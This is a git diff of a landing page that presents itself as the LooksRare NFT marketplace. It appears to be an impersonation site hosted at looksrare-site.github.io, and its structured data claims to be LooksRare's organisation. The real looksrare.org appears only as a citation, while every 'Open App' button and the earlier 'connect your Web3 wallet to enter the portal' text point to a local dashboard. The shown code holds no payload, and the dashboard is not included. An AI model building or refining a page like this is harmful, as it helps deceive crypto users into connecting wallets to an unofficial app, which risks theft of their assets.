-  font-weight: 450;
-}
-
-.sub strong {
-  color: var(--ink);
-  font-weight: 760;
-  box-shadow: inset 0 -0.48em 0 var(--accent-soft);
-}
-
-.app-card {
-  width: min(100%, 360px);
-  padding: 14px;
-  border: 1px solid var(--line);
-  border-radius: 22px;
-  background: rgba(255, 255, 255, 0.9);
-  box-shadow: var(--shadow);
-  backdrop-filter: blur(16px);
-  display: grid;
-  gap: 12px;
-}
-
-.nft-tile {
-  position: relative;
-  aspect-ratio: 1 / 1;
-  min-height: 0;
-  overflow: hidden;
-  border: 1px solid var(--line);
-  border-radius: 18px;
-  background:
-    linear-gradient(135deg, rgba(255, 255, 255, 0.88), rgba(241, 243, 239, 0.95)),
-    var(--surface-soft);
-}
-
-.tile-grid {
-  position: absolute;
-  inset: 0;
-  background-image:
-    linear-gradient(rgba(18, 23, 19, 0.045) 1px, transparent 1px),
-    linear-gradient(90deg, rgba(18, 23, 19, 0.045) 1px, transparent 1px);
-  background-size: 28px 28px;
-  mask-image: radial-gradient(circle at 52% 45%, #000 0%, transparent 70%);
-}
-
-.nft-tile::before {
-  content: "";
-  position: absolute;
-  inset: 16%;
-  border: 1px solid rgba(18, 23, 19, 0.08);
-  border-radius: 24px;
-  background:
-    radial-gradient(circle at 50% 35%, rgba(11, 168, 90, 0.14), transparent 40%),
-    rgba(255, 255, 255, 0.48);
-}
-
-.tile-badge {
-  position: absolute;
-  right: 14px;
-  bottom: 14px;
-  width: 38px;
-  height: 38px;
-  border-radius: 12px;
-  background: #fff;
-  box-shadow: 0 10px 24px -14px rgba(18, 23, 19, 0.48);
-}
-
-.listing-row {
-  display: grid;
-  grid-template-columns: minmax(0, 1fr) auto auto;
-  align-items: center;
-  gap: 9px;
-  min-height: 38px;
-  text-align: left;
-}
-
-.listing-label {
-  min-width: 0;
-  overflow: hidden;
-  text-overflow: ellipsis;
-  white-space: nowrap;
-  color: var(--ink);
-  font-size: 0.98rem;
-  font-weight: 750;
-}
-
-.mode-toggle,
-.eth-chip {
-  min-height: 34px;
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  border-radius: 999px;
-  border: 1px solid var(--line);
-  background: var(--surface-soft);
-  color: var(--muted);
-  font-size: 0.83rem;
-  font-weight: 760;
-  white-space: nowrap;
-}
-
-.mode-toggle {
-  cursor: pointer;
-  padding: 0 13px;
-  font-family: inherit;
-  transition: color 160ms ease, border-color 160ms ease, background 160ms ease;
-}
-
-.mode-toggle:hover,
-.mode-toggle:focus-visible {
-  color: var(--accent-dark);
-  border-color: rgba(11, 168, 90, 0.36);
-  background: var(--accent-soft);
-}
-
-.eth-chip {
-  gap: 7px;
-  padding: 0 12px 0 8px;
-}
-
-.eth-chip img {
-  width: 22px;
-  height: 22px;
-  border-radius: 50%;
-}
-
-.primary {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 52px;
-  width: 100%;
-  border-radius: 15px;
-  background: var(--accent);
-  color: #fff;
-  font-size: 1.02rem;
-  font-weight: 820;
-  box-shadow: 0 18px 34px -24px rgba(11, 168, 90, 0.85);
-  transition: background 160ms ease, transform 160ms ease, box-shadow 160ms ease;
-}
-
-.primary:hover,
-.primary:focus-visible {
-  background: var(--accent-dark);
-  transform: translateY(-1px);
-  box-shadow: 0 22px 40px -25px rgba(11, 168, 90, 0.95);
-}
-
-.foot {
-  flex: 0 0 auto;
-  padding: 10px 20px 16px;
-  color: var(--faint);
-  font-size: 0.85rem;
-  font-weight: 560;
-  text-align: center;
-}
-
-@media (max-width: 640px) {
-  body {
-    overflow: hidden;
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F2F6F4;
+    --ink:#0F1A18; --muted:#5C6A66; --faint:#93A09B;
+    --line:rgba(15,26,24,.09); --line-2:rgba(15,26,24,.05);
+    --accent:#09A34A; --accent-ink:#067836; --accent-soft:rgba(9,163,74,.1);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(15,26,24,.03), 0 34px 64px -30px rgba(10,50,44,.28), 0 10px 24px -18px rgba(10,50,44,.16);
+    --shadow-soft:0 1px 0 rgba(15,26,24,.02), 0 20px 44px -32px rgba(10,50,44,.22);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
   }
-
-  .topbar {
-    gap: 10px;
-    padding: 14px 16px 8px;
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* texture: diagonal hatch + soft glow */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(760px 480px at 50% -6%, rgba(9,163,74,.11), transparent 62%),
+      radial-gradient(620px 520px at 90% 16%, rgba(9,163,74,.06), transparent 60%);}
+  .bg .hatch{position:absolute; inset:0;
+    background-image:repeating-linear-gradient(45deg, rgba(15,26,24,.04) 0 1px, transparent 1px 13px);
+    -webkit-mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);}
+
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:0}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(9,163,74,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:0}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* hero - centered headline + WIDE route band */
+  .hero{text-align:center; padding-top:clamp(24px,4vh,52px); padding-bottom:clamp(16px,3vh,32px)}
+  .hero .eyebrow{margin:0 auto}
+  .hero h1{margin:20px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.9rem,6.6vw,5rem); line-height:.98; letter-spacing:0; max-width:16ch}
+  .deck{max-width:54ch; margin:18px auto 0; color:var(--muted); font-size:clamp(1.04rem,1.5vw,1.2rem); line-height:1.58}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:26px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:0; box-shadow:0 16px 30px -16px rgba(15,26,24,.7); transition:transform .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* WIDE route band */
+  .routebar{width:min(100%,920px); margin:clamp(32px,5vh,48px) auto 0; padding:18px; background:var(--panel); border:1px solid var(--line); border-radius:24px; box-shadow:var(--shadow-card); position:relative; text-align:left}
+  .routebar::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:24px 24px 0 0; background:linear-gradient(90deg, transparent, rgba(9,163,74,.4), transparent)}
+  .rhead{display:flex; align-items:center; justify-content:space-between; padding:2px 8px 14px}
+  .rhead .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .rgrid{display:grid; grid-template-columns:minmax(0,1fr) 56px minmax(0,1fr); align-items:center; gap:14px}
+  .leg{min-width:0; padding:18px 20px; border:1px solid var(--line); border-radius:16px; background:var(--field)}
+  .leg .lab{display:block; color:var(--muted); font-size:.78rem; font-weight:600; letter-spacing:.06em; text-transform:uppercase}
+  .leg .legrow{display:flex; align-items:center; justify-content:space-between; gap:12px; margin-top:12px}
+  .leg .tok{display:inline-flex; align-items:center; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.16rem}
+  .leg .tok img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
+  .leg .tok .cv{color:var(--faint); font-size:.78em}
+  .leg .gv{color:var(--faint); font-size:.86rem; white-space:nowrap}
+  .rswitch{width:48px; height:48px; justify-self:center; border-radius:50%; border:1px solid var(--line); background:var(--panel); color:var(--accent-ink); display:grid; place-items:center; box-shadow:0 8px 18px -10px rgba(10,50,44,.4); transition:transform .25s ease}
+  .rswitch svg{width:18px; height:18px}
+  .rswitch:hover{transform:rotate(180deg)}
+  .rbar-foot{display:flex; flex-wrap:wrap; align-items:center; gap:12px; margin-top:12px}
+  .rmeta{flex:1; min-width:200px; display:flex; align-items:center; gap:8px; padding:13px 15px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.84rem}
+  .rmeta svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .rcta{display:inline-flex; align-items:center; justify-content:center; gap:8px; min-height:52px; padding:0 30px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(15,26,24,.65); transition:transform .18s ease, filter .18s ease}
+  .rcta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .rnote{margin:11px 4px 0; color:var(--faint); font-size:.78rem}
+
+  /* why - icon-left rows */
+  .rows{display:grid; gap:12px}
+  .frow2{display:flex; align-items:flex-start; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .frow2 .ico{width:46px; height:46px; flex:none; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink)}
+  .frow2 .ico svg{width:22px; height:22px}
+  .frow2 h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:0}
+  .frow2 p{margin-top:6px; color:var(--muted); font-size:.95rem; line-height:1.55; max-width:70ch}
+
+  /* how it works */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; margin-bottom:14px}
+  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:0}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* FAQ - 2-col cards */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:0}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* related */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(9,163,74,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:0}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(9,163,74,0)} 100%{box-shadow:0 0 0 0 rgba(9,163,74,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .rgrid{grid-template-columns:1fr; gap:9px}
+    .rswitch{transform:rotate(90deg)}
+    .rswitch:hover{transform:rotate(270deg)}
+    .steps,.faq,.related{grid-template-columns:1fr}
   }
-
-  .brand span {
-    max-width: 112px;
-    overflow: hidden;
-    text-overflow: ellipsis;
+  @media (max-width:430px){
+    .hero h1{font-size:clamp(2.5rem,12vw,3.5rem)}
+    .cta-row .primary,.cta-row .ghost{width:100%}
+    .rbar-foot{flex-direction:column; align-items:stretch}
+    .rcta{width:100%}
   }
-
-  .nav {
-    display: none;
-  }
-
-  .ghost {
-    min-height: 36px;
-    padding: 0 13px;
-    font-size: 0.86rem;
-  }
-
-  .stage {
-    padding: 10px 16px 8px;
-    gap: 18px;
-  }
-
-  .hero {
-    gap: 10px;
-  }
-
-  h1 {
-    font-size: 3.1rem;
-  }
-
-  .sub {
-    max-width: 33ch;
-    font-size: 0.96rem;
-    line-height: 1.42;
-  }
-
-  .app-card {
-    width: min(100%, 342px);
-    padding: 13px;
-    gap: 11px;
-    border-radius: 18px;
-  }
-
-  .nft-tile {
-    max-height: 330px;
-    border-radius: 15px;
-  }
-
-  .listing-row {
-    grid-template-columns: minmax(0, 1fr) auto;
-  }
-
-  .eth-chip {
-    grid-column: 2;
-  }
-
-  .mode-toggle {
-    grid-column: 2;
-    grid-row: 1;
-  }
-
-  .listing-label {
-    grid-column: 1;
-    grid-row: 1;
-    font-size: 0.94rem;
-  }
-
-  .primary {
-    min-height: 48px;
-  }
-
-  .foot {
-    padding: 8px 16px 14px;
-    font-size: 0.82rem;
-  }
-}
-
-@media (max-height: 720px) {
-  .topbar {
-    padding-top: 12px;
-    padding-bottom: 8px;
-  }
-
-  .stage {
-    gap: 16px;
-    padding-top: 8px;
-    padding-bottom: 6px;
-  }
-
-  h1 {
-    font-size: clamp(2.65rem, 7vw, 4.2rem);
-  }
-
-  .app-card {
-    width: min(100%, 380px);
-    gap: 10px;
-    padding: 13px;
-  }
-
-  .primary {
-    min-height: 46px;
-  }
-
-  .foot {
-    padding-top: 6px;
-    padding-bottom: 12px;
-  }
-}
-
-
-  
-.footer {
-  text-align: center !important;
-}
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="hatch"></div></div>
+
   <header class="topbar">
-    <div class="brand">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>LooksRare</span>
-    </div>
+    </a>
     <span class="spacer"></span>
     <nav class="nav" aria-label="Main Navigation">
       <a href="how-it-works/">How it works</a>
@@ -468,11 +177,149 @@
       <a href="supported-chains/">Supported Chains</a>
     </nav>
   </header>
-  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
-    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">LooksRare</h1>
-    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
-    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
+
+  <main>
+    <!-- HERO + WIDE ROUTE -->
+    <section class="wrap hero">
+      <span class="eyebrow"><span class="dot"></span>NFT Marketplace</span>
+      <h1>LooksRare</h1>
+      <p class="deck">LooksRare is a <a class="cite" href="https://looksrare.org/" rel="nofollow noopener noreferrer">wallet-native NFT marketplace</a> for collectors who want to browse, buy, sell and manage listings without handing custody to an account.</p>
+      <div class="cta-row">
+        <a class="primary" href="dashboard/">Open App
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+        <a class="ghost" href="how-it-works/">How it works
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+
+      <section class="routebar" aria-label="LooksRare preview">
+        <div class="rhead">
+          <span class="ct">NFT checkout</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="rgrid">
+          <div class="leg">
+            <span class="lab">You pay</span>
+            <div class="legrow">
+              <button class="tok" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="gv">Amount in app</span>
+            </div>
+          </div>
+          <button class="rswitch" type="button" data-switch aria-label="Switch preview direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 4v13M4 14l3 3 3-3M17 20V7M14 10l3-3 3 3"/></svg>
+          </button>
+          <div class="leg">
+            <span class="lab">You receive</span>
+            <div class="legrow">
+              <button class="tok" type="button"><img src="looks.png" alt="NFT">NFT <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="gv">Live listing in app</span>
+            </div>
+          </div>
+        </div>
+        <div class="rbar-foot">
+          <div class="rmeta">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+            Listing status, royalties, marketplace fees and network costs are shown live in the app.
+          </div>
+          <a class="rcta" href="dashboard/">Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+        <p class="rnote">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
+    </section>
+
+    <!-- WHY (icon-left rows) -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why LooksRare</span>
+        <h2 class="h2">Built for NFT buying, selling and wallet control</h2>
+      </div>
+      <div class="rows">
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <div><h3>Non-custodial marketplace actions</h3><p>Browse NFTs, place a bid, accept a listing or sell from your own <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">Web3 wallet</a>. Your collectibles and tokens stay in your wallet until you approve a transaction.</p></div>
+        </div>
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <div><h3>NFT-first asset flow</h3><p>LooksRare is shaped around Ethereum NFTs, ETH-denominated checkout, collection discovery and marketplace activity for assets that follow standards such as the <a class="cite" href="https://eips.ethereum.org/EIPS/eip-721" rel="nofollow noopener noreferrer">ERC-721 NFT standard</a>.</p></div>
+        </div>
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <div><h3>Costs visible before approval</h3><p>Marketplace pricing, royalties where applicable and <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">network gas</a> are reviewed before you sign, so the final approval happens from a clear wallet prompt.</p></div>
+        </div>
+      </div>
+    </section>
+
+    <!-- HOW IT WORKS -->
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Use LooksRare in three real steps</h2>
+      </div>
+      <div class="steps">
+        <div class="step"><span class="num">1</span><h3>Connect your wallet</h3><p>Open the app and connect the wallet that holds your ETH, NFTs or eligible marketplace assets. No custody transfer is required just to browse.</p></div>
+        <div class="step"><span class="num">2</span><h3>Pick the marketplace action</h3><p>Search collections, review an NFT listing, prepare a sale, place an offer or manage supported LooksRare activity from the dashboard.</p></div>
+        <div class="step"><span class="num">3</span><h3>Review and sign</h3><p>Check the collection, asset, price, chain, fee details and expected confirmation flow, then approve only the transaction you choose.</p></div>
+      </div>
+    </section>
+
+    <!-- FAQ (2-col) -->
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
+        <h2 class="h2">Common LooksRare questions</h2>
+      </div>
+      <div class="faq">
+        <div class="qa"><span class="qn">01</span><h3>What is LooksRare?</h3><p>LooksRare is a non-custodial NFT marketplace app for discovering, buying, selling and managing NFT activity from a wallet-connected interface.</p></div>
+        <div class="qa"><span class="qn">02</span><h3>Which assets can I use?</h3><p>The core flow is built around Ethereum NFTs, ETH checkout and supported marketplace assets such as LOOKS where available. The app shows the live asset options before you act.</p></div>
+        <div class="qa"><span class="qn">03</span><h3>Which chains are supported?</h3><p>LooksRare support depends on the marketplace route, wallet and asset you choose. See the full list on the <a href="supported-chains/">supported chains</a> page before connecting.</p></div>
+        <div class="qa"><span class="qn">04</span><h3>How long does a buy or sale take?</h3><p>Timing depends on wallet approval, marketplace execution and chain confirmation. The app shows the current state before and after you sign.</p></div>
+        <div class="qa"><span class="qn">05</span><h3>What does it cost?</h3><p>Costs can include the NFT price, marketplace charges, royalties where applicable and network fees. Live details appear in the app before confirmation.</p></div>
+        <div class="qa"><span class="qn">06</span><h3>Is LooksRare safe to use?</h3><p>You still need to inspect the URL, asset, collection, approvals and wallet prompt. For extra context, confirm completed activity through an <a class="cite" href="https://etherscan.io/" rel="nofollow noopener noreferrer">Ethereum block explorer</a>.</p></div>
+      </div>
+    </section>
+
+    <!-- RELATED -->
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore LooksRare</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/"><span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>The practical flow for finding an NFT, reviewing the marketplace route and signing from your wallet.</p></a>
+        <a class="rel" href="security/"><span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>How to evaluate approvals, collection details, wallet prompts and transaction review before using LooksRare.</p></a>
+        <a class="rel" href="supported-chains/"><span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>The chain, wallet and asset coverage available for the marketplace experience.</p></a>
+      </div>
+    </section>
   </main>
-  <footer class="footer">LooksRare &mdash; 2026</footer>
+
+  <footer class="footer">
+    <div class="wrap">
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      <p style="margin-top:6px"><b>LooksRare</b></p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://looksrare-site.github.io/#website","url":"https://looksrare-site.github.io/","name":"LooksRare"},
+    {"@type":"Organization","@id":"https://looksrare-site.github.io/#org","name":"LooksRare","url":"https://looksrare-site.github.io/","logo":"https://looksrare-site.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"LooksRare","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://looksrare-site.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial NFT marketplace app for buying, selling, browsing and managing supported NFT activity from a wallet-connected interface."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is LooksRare?","acceptedAnswer":{"@type":"Answer","text":"LooksRare is a non-custodial NFT marketplace app for discovering, buying, selling and managing NFT activity from a wallet-connected interface."}},
+      {"@type":"Question","name":"Which assets can I use?","acceptedAnswer":{"@type":"Answer","text":"The core flow is built around Ethereum NFTs, ETH checkout and supported marketplace assets such as LOOKS where available. The app shows the live asset options before you act."}},
+      {"@type":"Question","name":"Which chains are supported?","acceptedAnswer":{"@type":"Answer","text":"LooksRare support depends on the marketplace route, wallet and asset you choose. See the full list on the supported chains page before connecting."}},
+      {"@type":"Question","name":"How long does a buy or sale take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on wallet approval, marketplace execution and chain confirmation. The app shows the current state before and after you sign."}},
+      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"Costs can include the NFT price, marketplace charges, royalties where applicable and network fees. Live details appear in the app before confirmation."}},
+      {"@type":"Question","name":"Is LooksRare safe to use?","acceptedAnswer":{"@type":"Answer","text":"You still need to inspect the URL, asset, collection, approvals and wallet prompt. For extra context, confirm completed activity through an Ethereum block explorer."}}
+    ]}
+  ]}
+  </script>
+
+  <script>
+  (function(){"use strict";var b=document.querySelector("[data-switch]");if(!b)return;b.addEventListener("click",function(){var p=document.querySelectorAll(".rgrid .tok");if(p.length<2)return;var t=p[0].innerHTML;p[0].innerHTML=p[1].innerHTML;p[1].innerHTML=t;});}());
+  </script>
 </body>
 </html>



==== commit 687fe0e2: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,6 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <!-- TEMPLATE: Wide Route (light). -->
   <title>LooksRare - NFT Marketplace App</title>
   <meta name="description" content="LooksRare is a non-custodial NFT marketplace app for buying, selling and exploring Ethereum NFTs with wallet-native control. Open the app.">
   <meta name="theme-color" content="#FBFAF7">
@@ -179,7 +178,6 @@
   </header>
 
   <main>
-    <!-- HERO + WIDE ROUTE -->
     <section class="wrap hero">
       <span class="eyebrow"><span class="dot"></span>NFT Marketplace</span>
       <h1>LooksRare</h1>
@@ -252,7 +250,6 @@
       </div>
     </section>
 
